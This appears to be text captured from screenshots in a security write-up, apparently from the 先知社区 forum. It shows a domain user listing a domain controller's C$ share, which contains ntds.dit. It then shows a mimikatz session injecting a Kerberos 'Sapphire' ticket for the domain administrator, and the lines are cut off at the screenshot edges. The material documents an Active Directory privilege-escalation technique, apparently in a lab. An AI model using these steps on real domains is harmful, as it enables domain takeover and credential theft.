 C:\Users\micle.ROOTKIT>dir \\owa2013\c$
Volume in drive \\owa2013\c$ has no label.
Volume Serial Number is 56E8-BE01
Directory of \\owa2013\c$
2024/01/17 14:28 <DIR> $SNAP_202401171314_V
2024/01/17 14:30 <DIR> $SNAP_202401171430_V
2024/01/22 13:04 18 1.txt
2024/02/05 14:38 28 BitlockerActiveMonit
2024/01/22 13:09 8 calc.bat
2019/05/19 23:53 <DIR> ExchangeSetupLogs
2019/05/19 21:30 <DIR> inetpub
2024/01/19 09:33 50,348,032 ntds.dit
2019/05/26 23:14 <DIR> Program Files
2019/05/26 22:40 <DIR> Program Files (x86)
2019/05/19 23:11 <DIR> root
2024/01/17 14:49 <DIR> temp
2024/01/24 17:36 <DIR> TMP
2019/05/19 21:40 <DIR> Users
2024/02/05 12:32 <DIR> Windows
2019/05/19 21:41 <DIR> wwwroot
4 File(s) 50,348,086 bytes
12 Dir(s) 48,276,824,064 bytes free
C:\Users\micle.ROOTKIT>
## \ / ## > https://blog.gentilkiwi.com/mimika
'## v ##' Vincent LE TOUX ( vincen
'#####' > https://pingcastle.com / https://m
mimikatz # kerberos::ptc Sapphire.ccache
Principal : (01) : administrator ; @ ROOTKIT.ORG
Data 0
Start/End/MaxRenew: 2024/2/5 15:12:09 ; 20
Service Name (02) : krbtgt ; ROOTKIT.ORG
Target Name (02) : krbtgt ; ROOTKIT.ORG
Client Name (01) : administrator ; @ ROOT
Flags 50e10000 : name_canonicalize ; p
Session Key : 0x00000012 - aes256_hm
647148716e794d524b58435169584e6c6a76464
Ticket : 0x00000000 - null
* Injecting ticket : OK
mimikatz # _
先知社区